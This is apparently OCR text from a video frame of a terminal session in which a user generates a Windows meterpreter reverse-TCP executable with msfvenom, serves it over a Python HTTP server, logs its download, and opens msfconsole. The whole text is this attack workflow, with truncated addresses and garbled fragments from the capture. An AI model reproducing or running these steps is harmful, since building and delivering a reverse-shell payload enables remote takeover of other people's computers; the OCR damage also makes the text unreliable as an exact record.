 milosmarkovic@Miloss-MBP Downloads % msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168 -f exe -o x.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: x.exe
milosmarkovic@Miloss-MBP Downloads % python3 -m http.server
:8000/) ...
34:18] "GET / HTTP/1.1" 200 -
34:18] code 404, message File not found
34:18] "GET /favicon.ico HTTP/1.1" 404 -
34:25] "GET /x.exe HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
mil kovic@Miloss-MBP Downloads % msfconsole
2:04